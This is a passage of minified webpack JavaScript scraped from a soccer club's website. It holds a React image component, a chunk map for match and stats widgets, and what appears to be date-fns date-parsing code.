s({src:x,title:b,extraClasses:j,...E}){const{src:w,error:l}=(0,p.useImage)({srcList:x}),S=E.hasOwnProperty("role")&&E.role==="presentation";if(l)throw new Error(`image error: ${l}`);return t.createElement("img",{className:`img-responsive ${j||""}`,alt:S?"":b||"image unavailable",...E,src:w})}var u=s,a=r(99815),g=({src:x,title:b,extraClasses:j,fallbackSrc:E="/assets/images/Fallbacklogo-grey.png",loadingSrc:w="/assets/images/Fallbacklogo-grey.png",...l})=>t.createElement("picture",null,t.createElement(t.Suspense,{fallback:t.createElement("img",{src:w,className:`${l.className} img-responsive mls-o-loading mls-o-loading--glow`,alt:`${b}-loading`})},t.createElement(a.ErrorBoundary,{fallback:t.createElement("img",{src:E,className:`${l.className} img-responsive`,alt:`${b||"fallback"}`})},x?t.createElement(u,{src:x,title:b,extraClasses:j,...l}):null)))},95263:function(n,f,r){var t={"./brightcove-single-video/app":[18938,7153,3470,2529,2789,7091],"./brightcove-video-playlist/app":[27543,7153,9781,8192,3470,2529,2789,2079,8204],"./mls-active-roster/app":[32199,7153,5351,9781,6089,446,3470,2529,809,1574],"./mls-audi-goal-drive-progress/app":[16372,7153,5351,3470,9689],"./mls-brackets/app":[93017,7153,5351,9781,307,3470,7793,5662,6863],"./mls-club-stats/app":[90514,7153,5351,9781,6089,446,3794,3470,2529,809,2999,5198],"./mls-countdown-clock/app":[13125,104,437],"./mls-expected-goals/app":[65201,7153,5351,3470,5650],"./mls-featured-match-v2/app":[469,7153,5351,8255,307,5265,3470,2529,7793,5662,4256,5844,8871],"./mls-featured-match/app":[33487,7153,5351,9781,7990,7076,8255,8192,6228,8391,3470,2529,7793,2789,2079,3313,8411,1062,6623],"./mls-horizontal-scoreboard/app":[36916,7153,5351,9781,8255,307,5265,3470,2529,7793,5662,4256,8165,367],"./mls-leader-card/app":[52323,7153,5351,3470,2529,7267,7319],"./mls-lineups/app":[67545,7153,5351,3470,4269],"./mls-match-facts/app":[90814,7153,5351,3470,4110],"./mls-match-feed/app":[90754,7153,5351,9781,7990,7076,8192,6228,3470,2529,7793,2789,2079,8354,6093],"./mls-match-hub-broadcasters/app":[52320,7153,5351,3470,6711],"./mls-match-hub-content-carousel/app":[18661,7153,5351,9781,7990,7076,8192,6228,6238,32,3470,2529,2789,2079,9628],"./mls-match-hub-header/app":[25094,7153,5351,9781,7990,7076,8255,8192,6228,3470,2529,7793,2789,2079,3313,8788],"./mls-match-hub-navigation/app":[27398,7153,5351,3470,9937],"./mls-match-hub-player-stats/app":[92344,7153,5351,9781,6089,446,3470,2529,809,2908],"./mls-match-hub-stats-toggle/app":[39902,7153,3470,2254],"./mls-match-hub-v2/app":[74625,7153,5351,9781,7990,7076,8255,8192,6228,307,5265,3470,2529,7793,2789,2079,5662,4256,9185,2571],"./mls-match-list/app":[47038,7153,5351,9781,7990,7076,8255,8192,6228,307,5265,8391,1882,3470,2529,7793,2789,2079,5662,3313,4256,8411,9185,4963],"./mls-match-odds-tabs/app":[95656,7153,5351,3470,6912],"./mls-match-odds/app":[45874,7153,5351,3470,3232],"./mls-match-summary/app":[15613,7153,5351,9781,7990,7076,8192,6228,3470,2529,7793,2789,2079,8354,449],"./mls-need-to-know/app":[46416,7153,5351,3084,3470,5931],"./mls-passing-breakdown/app":[75185,7153,5351,3470,2297],"./mls-player-stats/app":[19878,7153,5351,9781,6089,446,3794,3470,2529,809,2999,5979],"./mls-players-career-stats/app":[75124,7153,5351,9781,6089,446,3470,2529,809,3821],"./mls-players-hub-roster/app":[72302,7153,5351,9781,6089,446,3470,2529,809,7987],"./mls-players-match-log/app":[74306,7153,5351,9781,6089,446,3470,2529,809,5015],"./mls-players-roster-composition/app":[25599,7153,9781,6089,446,3470,2529,809,890],"./mls-possession/app":[67705,7153,5351,6089,3470,2069],"./mls-previous-matches/app":[54418,7153,5351,9781,7990,7076,8255,8192,6228,3470,2529,7793,2789,2079,3313,8411,2274],"./mls-rivalry-scoreboard/app":[61710,7153,5351,3470,7720],"./mls-scoreboard/app":[15466,7153,5351,9781,6089,7990,7076,8255,8192,6228,3470,2529,809,7793,2789,2079,3313,8411,1062,5478],"./mls-season-stat-leaders/app":[98774,7153,5351,9781,6089,3470,2529,809,7267,7288],"./mls-shooting-breakdown/app":[36694,7153,5351,3470,870],"./mls-standings-form-guide-wrapper/app":[3266,7153,5351,9781,3470,6108],"./mls-standings-form-guide/app":[35162,7153,9781,6089,446,3470,2529,809,4013],"./mls-standings/app":[8653,7153,5351,9781,6089,446,8391,3470,2529,809,1259],"./mls-stats-comparison/app":[63557,7153,5351,9781,7990,5411,3470,8584],"./mls-superdraft/app":[60600,7153,5351,9781,6089,8391,3470,2529,809,2553],"./mls-ticketing-block/app":[83609,7153,5351,8255,307,3470,1922],"./mls-vertical-scoreboard/app":[26827,7153,5351,7990,7076,8255,307,5265,3470,2529,7793,5662,8165,4173]};function p(s){if(!r.o(t,s))return Promise.resolve().then(function(){var d=new Error("Cannot find module '"+s+"'");throw d.code="MODULE_NOT_FOUND",d});var u=t[s],a=u[0];return Promise.all(u.slice(1).map(r.e)).then(function(){return r(a)})}p.keys=function(){return Object.keys(t)},p.id=95263,n.exports=p},68827:function(n,f,r){var t=r(91090);function p(s,u,a){return u=t(u),u in s?Object.defineProperty(s,u,{value:a,enumerable:!0,configurable:!0,writable:!0}):s[u]=a,s}n.exports=p,n.exports.__esModule=!0,n.exports.default=n.exports},76699:function(n){function f(r,t){if(r==null)return{};var p={},s=Object.keys(r),u,a;for(a=0;a<s.length;a++)u=s[a],!(t.indexOf(u)>=0)&&(p[u]=r[u]);return p}n.exports=f,n.exports.__esModule=!0,n.exports.default=n.exports},53055:function(n,f,r){var t=r(67981).default;function p(s,u){if(t(s)!=="object"||s===null)return s;var a=s[Symbol.toPrimitive];if(a!==void 0){var d=a.call(s,u||"default");if(t(d)!=="object")return d;throw new TypeError("@@toPrimitive must return a primitive value.")}return(u==="string"?String:Number)(s)}n.exports=p,n.exports.__esModule=!0,n.exports.default=n.exports},91090:function(n,f,r){var t=r(67981).default,p=r(53055);function s(u){var a=p(u,"string");return t(a)==="symbol"?a:String(a)}n.exports=s,n.exports.__esModule=!0,n.exports.default=n.exports},67981:function(n){function f(r){return n.exports=f=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n.exports.__esModule=!0,n.exports.default=n.exports,f(r)}n.exports=f,n.exports.__esModule=!0,n.exports.default=n.exports}}]);

//# sourceMappingURL=202.js.map?_t=c305bcba2fa22eefad4f

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/8255.js?_t=58416710748c9722721a
body_size: 6062
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8255],{38255:function(jr,Ke,p){p.d(Ke,{Z:function(){return Kr}});var Ve=p(25227),Je=p(4748),C=p(92929);function ke(n,e){if(n==null)throw new TypeError("assign requires that input parameter not be null or undefined");for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}var se=p(77356),Se=p(35851),_=p(50981),x=p(4957),Y=p(23503);function q(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}var je=10;class ue{constructor(){q(this,"priority",void 0),q(this,"subPriority",0)}validate(e,r){return!0}}class er extends ue{constructor(e,r,t,a,i){super(),this.value=e,this.validateValue=r,this.setValue=t,this.priority=a,i&&(this.subPriority=i)}validate(e,r){return this.validateValue(e,this.value,r)}set(e,r,t){return this.setValue(e,r,this.value,t)}}class rr extends ue{constructor(){super(...arguments),q(this,"priority",je),q(this,"subPriority",-1)}set(e,r){if(r.timestampIsSet)return e;var t=new Date(0);return t.setFullYear(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()),t.setHours(e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()),t}}function B(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class u{constructor(){B(this,"incompatibleTokens",void 0),B(this,"priority",void 0),B(this,"subPriority",void 0)}run(e,r,t,a){var i=this.parse(e,r,t,a);return i?{setter:new er(i.value,this.validate,this.set,this.priority,this.subPriority),rest:i.rest}:null}validate(e,r,t){return!0}}function oe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class tr extends u{constructor(){super(...arguments),oe(this,"priority",140),oe(this,"incompatibleTokens",["R","u","t","T"])}parse(e,r,t){switch(r){case"G":case"GG":case"GGG":return t.era(e,{width:"abbreviated"})||t.era(e,{width:"narrow"});case"GGGGG":return t.era(e,{width:"narrow"});case"GGGG":default:return t.era(e,{width:"wide"})||t.era(e,{width:"abbreviated"})||t.era(e,{width:"narrow"})}}set(e,r,t){return r.era=t,e.setUTCFullYear(t,0,1),e.setUTCHours(0,0,0,0),e}}var G=p(94857),d={month:/^(1[0-2]|0?\d)/,date:/^(3[0-1]|[0-2]?\d)/,dayOfYear:/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,week:/^(5[0-3]|[0-4]?\d)/,hour23h:/^(2[0-3]|[0-1]?\d)/,hour24h:/^(2[0-4]|[0-1]?\d)/,hour11h:/^(1[0-1]|0?\d)/,hour12h:/^(1[0-2]|0?\d)/,minute:/^[0-5]?\d/,second:/^[0-5]?\d/,singleDigit:/^\d/,twoDigits:/^\d{1,2}/,threeDigits:/^\d{1,3}/,fourDigits:/^\d{1,4}/,anyDigitsSigned:/^-?\d+/,singleDigitSigned:/^-?\d/,twoDigitsSigned:/^-?\d{1,2}/,threeDigitsSigned:/^-?\d{1,3}/,fourDigitsSigned:/^-?\d{1,4}/},v={basicOptionalMinutes:/^([+-])(\d{2})(\d{2})?|Z/,basic:/^([+-])(\d{2})(\d{2})|Z/,basicOptionalSeconds:/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,extended:/^([+-])(\d{2}):(\d{2})|Z/,extendedOptionalSeconds:/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/};function f(n,e){return n&&{value:e(n.value),rest:n.rest}}function o(n,e){var r=e.match(n);return r?{value:parseInt(r[0],10),rest:e.slice(r[0].length)}:null}function m(n,e){var r=e.match(n);if(!r)return null;if(r[0]==="Z")return{value:0,rest:e.slice(1)};var t=r[1]==="+"?1:-1,a=r[2]?parseInt(r[2],10):0,i=r[3]?parseInt(r[3],10):0,l=r[5]?parseInt(r[5],10):0;return{value:t*(a*G.vh+i*G.yJ+l*G.qk),rest:e.slice(r[0].length)}}function le(n){return o(d.anyDigitsSigned,n)}function c(n,e){switch(n){case 1:return o(d.singleDigit,e);case 2:return o(d.twoDigits,e);case 3:return o(d.threeDigits,e);case 4:return o(d.fourDigits,e);default:return o(new RegExp("^\\d{1,"+n+"}"),e)}}function Q(n,e){switch(n){case 1:return o(d.singleDigitSigned,e);case 2:return o(d.twoDigitsSigned,e);case 3:return o(d.threeDigitsSigned,e);case 4:return o(d.fourDigitsSigned,e);default:return o(new RegExp("^-?\\d{1,"+n+"}"),e)}}function X(n){switch(n){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;case"am":case"midnight":case"night":default:return 0}}function ce(n,e){var r=e>0,t=r?e:1-e,a;if(t<=50)a=n||100;else{var i=t+50,l=Math.floor(i/100)*100,w=n>=i%100;a=n+l-(w?100:0)}return r?a:1-a}function de(n){return n%400===0||n%4===0&&n%100!==0}function fe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class nr extends u{constructor(){super(...arguments),fe(this,"priority",130),fe(this,"incompatibleTokens",["Y","R","u","w","I","i","e","c","t","T"])}parse(e,r,t){var a=function(i){return{year:i,isTwoDigitYear:r==="yy"}};switch(r){case"y":return f(c(4,e),a);case"yo":return f(t.ordinalNumber(e,{unit:"year"}),a);default:return f(c(r.length,e),a)}}validate(e,r){return r.isTwoDigitYear||r.year>0}set(e,r,t){var a=e.getUTCFullYear();if(t.isTwoDigitYear){var i=ce(t.year,a);return e.setUTCFullYear(i,0,1),e.setUTCHours(0,0,0,0),e}var l=!("era"in r)||r.era===1?t.year:1-t.year;return e.setUTCFullYear(l,0,1),e.setUTCHours(0,0,0,0),e}}var ar=p(48087),F=p(35148);function we(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class ir extends u{constructor(){super(...arguments),we(this,"priority",130),we(this,"incompatibleTokens",["y","R","u","Q","q","M","L","I","d","D","i","t","T"])}parse(e,r,t){var a=function(i){return{year:i,isTwoDigitYear:r==="YY"}};switch(r){case"Y":return f(c(4,e),a);case"Yo":return f(t.ordinalNumber(e,{unit:"year"}),a);default:return f(c(r.length,e),a)}}validate(e,r){return r.isTwoDigitYear||r.year>0}set(e,r,t,a){var i=(0,ar.Z)(e,a);if(t.isTwoDigitYear){var l=ce(t.year,i);return e.setUTCFullYear(l,0,a.firstWeekContainsDate),e.setUTCHours(0,0,0,0),(0,F.Z)(e,a)}var w=!("era"in r)||r.era===1?t.year:1-t.year;return e.setUTCFullYear(w,0,a.firstWeekContainsDate),e.setUTCHours(0,0,0,0),(0,F.Z)(e,a)}}var he=p(26225);function pe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class sr extends u{constructor(){super(...arguments),pe(this,"priority",130),pe(this,"incompatibleTokens",["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"])}parse(e,r){return Q(r==="R"?4:r.length,e)}set(e,r,t){var a=new Date(0);return a.setUTCFullYear(t,0,4),a.setUTCHours(0,0,0,0),(0,he.Z)(a)}}function ve(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class ur extends u{constructor(){super(...arguments),ve(this,"priority",130),ve(this,"incompatibleTokens",["G","y","Y","R","w","I","i","e","c","t","T"])}parse(e,r){return Q(r==="u"?4:r.length,e)}set(e,r,t){return e.setUTCFullYear(t,0,1),e.setUTCHours(0,0,0,0),e}}function me(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class or extends u{constructor(){super(...arguments),me(this,"priority",120),me(this,"incompatibleTokens",["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"Q":case"QQ":return c(r.length,e);case"Qo":return t.ordinalNumber(e,{unit:"quarter"});case"QQQ":return t.quarter(e,{width:"abbreviated",context:"formatting"})||t.quarter(e,{width:"narrow",context:"formatting"});case"QQQQQ":return t.quarter(e,{width:"narrow",context:"formatting"});case"QQQQ":default:return t.quarter(e,{width:"wide",context:"formatting"})||t.quarter(e,{width:"abbreviated",context:"formatting"})||t.quarter(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=1&&r<=4}set(e,r,t){return e.setUTCMonth((t-1)*3,1),e.setUTCHours(0,0,0,0),e}}function Te(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class lr extends u{constructor(){super(...arguments),Te(this,"priority",120),Te(this,"incompatibleTokens",["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"q":case"qq":return c(r.length,e);case"qo":return t.ordinalNumber(e,{unit:"quarter"});case"qqq":return t.quarter(e,{width:"abbreviated",context:"standalone"})||t.quarter(e,{width:"narrow",context:"standalone"});case"qqqqq":return t.quarter(e,{width:"narrow",context:"standalone"});case"qqqq":default:return t.quarter(e,{width:"wide",context:"standalone"})||t.quarter(e,{width:"abbreviated",context:"standalone"})||t.quarter(e,{width:"narrow",context:"standalone"})}}validate(e,r){return r>=1&&r<=4}set(e,r,t){return e.setUTCMonth((t-1)*3,1),e.setUTCHours(0,0,0,0),e}}function ye(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class cr extends u{constructor(){super(...arguments),ye(this,"incompatibleTokens",["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]),ye(this,"priority",110)}parse(e,r,t){var a=function(i){return i-1};switch(r){case"M":return f(o(d.month,e),a);case"MM":return f(c(2,e),a);case"Mo":return f(t.ordinalNumber(e,{unit:"month"}),a);case"MMM":return t.month(e,{width:"abbreviated",context:"formatting"})||t.month(e,{width:"narrow",context:"formatting"});case"MMMMM":return t.month(e,{width:"narrow",context:"formatting"});case"MMMM":default:return t.month(e,{width:"wide",context:"formatting"})||t.month(e,{width:"abbreviated",context:"formatting"})||t.month(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=0&&r<=11}set(e,r,t){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}}function be(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class dr extends u{constructor(){super(...arguments),be(this,"priority",110),be(this,"incompatibleTokens",["Y","R","q","Q","M","w","I","D","i","e","c","t","T"])}parse(e,r,t){var a=function(i){return i-1};switch(r){case"L":return f(o(d.month,e),a);case"LL":return f(c(2,e),a);case"Lo":return f(t.ordinalNumber(e,{unit:"month"}),a);case"LLL":return t.month(e,{width:"abbreviated",context:"standalone"})||t.month(e,{width:"narrow",context:"standalone"});case"LLLLL":return t.month(e,{width:"narrow",context:"standalone"});case"LLLL":default:return t.month(e,{width:"wide",context:"standalone"})||t.month(e,{width:"abbreviated",context:"standalone"})||t.month(e,{width:"narrow",context:"standalone"})}}validate(e,r){return r>=0&&r<=11}set(e,r,t){return e.setUTCMonth(t,1),e.setUTCHours(0,0,0,0),e}}var fr=p(66733);function wr(n,e,r){(0,Y.Z)(2,arguments);var t=(0,C.Z)(n),a=(0,x.Z)(e),i=(0,fr.Z)(t,r)-a;return t.setUTCDate(t.getUTCDate()-i*7),t}function Pe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class hr extends u{constructor(){super(...arguments),Pe(this,"priority",100),Pe(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","i","t","T"])}parse(e,r,t){switch(r){case"w":return o(d.week,e);case"wo":return t.ordinalNumber(e,{unit:"week"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=53}set(e,r,t,a){return(0,F.Z)(wr(e,t,a),a)}}var pr=p(30726);function vr(n,e){(0,Y.Z)(2,arguments);var r=(0,C.Z)(n),t=(0,x.Z)(e),a=(0,pr.Z)(r)-t;return r.setUTCDate(r.getUTCDate()-a*7),r}function xe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class mr extends u{constructor(){super(...arguments),xe(this,"priority",100),xe(this,"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"])}parse(e,r,t){switch(r){case"I":return o(d.week,e);case"Io":return t.ordinalNumber(e,{unit:"week"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=53}set(e,r,t){return(0,he.Z)(vr(e,t))}}function z(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}var Tr=[31,28,31,30,31,30,31,31,30,31,30,31],yr=[31,29,31,30,31,30,31,31,30,31,30,31];class br extends u{constructor(){super(...arguments),z(this,"priority",90),z(this,"subPriority",1),z(this,"incompatibleTokens",["Y","R","q","Q","w","I","D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"d":return o(d.date,e);case"do":return t.ordinalNumber(e,{unit:"date"});default:return c(r.length,e)}}validate(e,r){var t=e.getUTCFullYear(),a=de(t),i=e.getUTCMonth();return a?r>=1&&r<=yr[i]:r>=1&&r<=Tr[i]}set(e,r,t){return e.setUTCDate(t),e.setUTCHours(0,0,0,0),e}}function K(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Pr extends u{constructor(){super(...arguments),K(this,"priority",90),K(this,"subpriority",1),K(this,"incompatibleTokens",["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"])}parse(e,r,t){switch(r){case"D":case"DD":return o(d.dayOfYear,e);case"Do":return t.ordinalNumber(e,{unit:"date"});default:return c(r.length,e)}}validate(e,r){var t=e.getUTCFullYear(),a=de(t);return a?r>=1&&r<=366:r>=1&&r<=365}set(e,r,t){return e.setUTCMonth(0,t),e.setUTCHours(0,0,0,0),e}}var ge=p(93805);function V(n,e,r){var t,a,i,l,w,y,g,D;(0,Y.Z)(2,arguments);var U=(0,ge.j)(),O=(0,x.Z)((t=(a=(i=(l=r?.weekStartsOn)!==null&&l!==void 0?l:r==null||(w=r.locale)===null||w===void 0||(y=w.options)===null||y===void 0?void 0:y.weekStartsOn)!==null&&i!==void 0?i:U.weekStartsOn)!==null&&a!==void 0?a:(g=U.locale)===null||g===void 0||(D=g.options)===null||D===void 0?void 0:D.weekStartsOn)!==null&&t!==void 0?t:0);if(!(O>=0&&O<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var b=(0,C.Z)(n),M=(0,x.Z)(e),E=b.getUTCDay(),H=M%7,I=(H+7)%7,L=(I<O?7:0)+M-E;return b.setUTCDate(b.getUTCDate()+L),b}function De(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class xr extends u{constructor(){super(...arguments),De(this,"priority",90),De(this,"incompatibleTokens",["D","i","e","c","t","T"])}parse(e,r,t){switch(r){case"E":case"EE":case"EEE":return t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"EEEEE":return t.day(e,{width:"narrow",context:"formatting"});case"EEEEEE":return t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"EEEE":default:return t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=0&&r<=6}set(e,r,t,a){return e=V(e,t,a),e.setUTCHours(0,0,0,0),e}}function Oe(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class gr extends u{constructor(){super(...arguments),Oe(this,"priority",90),Oe(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"])}parse(e,r,t,a){var i=function(l){var w=Math.floor((l-1)/7)*7;return(l+a.weekStartsOn+6)%7+w};switch(r){case"e":case"ee":return f(c(r.length,e),i);case"eo":return f(t.ordinalNumber(e,{unit:"day"}),i);case"eee":return t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"eeeee":return t.day(e,{width:"narrow",context:"formatting"});case"eeeeee":return t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"});case"eeee":default:return t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"})}}validate(e,r){return r>=0&&r<=6}set(e,r,t,a){return e=V(e,t,a),e.setUTCHours(0,0,0,0),e}}function Ce(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Dr extends u{constructor(){super(...arguments),Ce(this,"priority",90),Ce(this,"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","e","t","T"])}parse(e,r,t,a){var i=function(l){var w=Math.floor((l-1)/7)*7;return(l+a.weekStartsOn+6)%7+w};switch(r){case"c":case"cc":return f(c(r.length,e),i);case"co":return f(t.ordinalNumber(e,{unit:"day"}),i);case"ccc":return t.day(e,{width:"abbreviated",context:"standalone"})||t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"});case"ccccc":return t.day(e,{width:"narrow",context:"standalone"});case"cccccc":return t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"});case"cccc":default:return t.day(e,{width:"wide",context:"standalone"})||t.day(e,{width:"abbreviated",context:"standalone"})||t.day(e,{width:"short",context:"standalone"})||t.day(e,{width:"narrow",context:"standalone"})}}validate(e,r){return r>=0&&r<=6}set(e,r,t,a){return e=V(e,t,a),e.setUTCHours(0,0,0,0),e}}function Or(n,e){(0,Y.Z)(2,arguments);var r=(0,x.Z)(e);r%7===0&&(r=r-7);var t=1,a=(0,C.Z)(n),i=a.getUTCDay(),l=r%7,w=(l+7)%7,y=(w<t?7:0)+r-i;return a.setUTCDate(a.getUTCDate()+y),a}function Ue(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Cr extends u{constructor(){super(...arguments),Ue(this,"priority",90),Ue(this,"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","E","e","c","t","T"])}parse(e,r,t){var a=function(i){return i===0?7:i};switch(r){case"i":case"ii":return c(r.length,e);case"io":return t.ordinalNumber(e,{unit:"day"});case"iii":return f(t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),a);case"iiiii":return f(t.day(e,{width:"narrow",context:"formatting"}),a);case"iiiiii":return f(t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),a);case"iiii":default:return f(t.day(e,{width:"wide",context:"formatting"})||t.day(e,{width:"abbreviated",context:"formatting"})||t.day(e,{width:"short",context:"formatting"})||t.day(e,{width:"narrow",context:"formatting"}),a)}}validate(e,r){return r>=1&&r<=7}set(e,r,t){return e=Or(e,t),e.setUTCHours(0,0,0,0),e}}function Me(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Ur extends u{constructor(){super(...arguments),Me(this,"priority",80),Me(this,"incompatibleTokens",["b","B","H","k","t","T"])}parse(e,r,t){switch(r){case"a":case"aa":case"aaa":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaaa":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"aaaa":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}set(e,r,t){return e.setUTCHours(X(t),0,0,0),e}}function Ye(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Mr extends u{constructor(){super(...arguments),Ye(this,"priority",80),Ye(this,"incompatibleTokens",["a","B","H","k","t","T"])}parse(e,r,t){switch(r){case"b":case"bb":case"bbb":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbbb":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"bbbb":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}set(e,r,t){return e.setUTCHours(X(t),0,0,0),e}}function Ee(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Yr extends u{constructor(){super(...arguments),Ee(this,"priority",80),Ee(this,"incompatibleTokens",["a","b","t","T"])}parse(e,r,t){switch(r){case"B":case"BB":case"BBB":return t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBBB":return t.dayPeriod(e,{width:"narrow",context:"formatting"});case"BBBB":default:return t.dayPeriod(e,{width:"wide",context:"formatting"})||t.dayPeriod(e,{width:"abbreviated",context:"formatting"})||t.dayPeriod(e,{width:"narrow",context:"formatting"})}}set(e,r,t){return e.setUTCHours(X(t),0,0,0),e}}function He(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Er extends u{constructor(){super(...arguments),He(this,"priority",70),He(this,"incompatibleTokens",["H","K","k","t","T"])}parse(e,r,t){switch(r){case"h":return o(d.hour12h,e);case"ho":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=1&&r<=12}set(e,r,t){var a=e.getUTCHours()>=12;return a&&t<12?e.setUTCHours(t+12,0,0,0):!a&&t===12?e.setUTCHours(0,0,0,0):e.setUTCHours(t,0,0,0),e}}function Ie(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Hr extends u{constructor(){super(...arguments),Ie(this,"priority",70),Ie(this,"incompatibleTokens",["a","b","h","K","k","t","T"])}parse(e,r,t){switch(r){case"H":return o(d.hour23h,e);case"Ho":return t.ordinalNumber(e,{unit:"hour"});default:return c(r.length,e)}}validate(e,r){return r>=0&&r<=23}set(e,r,t){return e.setUTCHours(t,0,0,0),e}}function Le(n,e,r){return e in n?Object.defineProperty(n,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[e]=r,n}class Ir extends 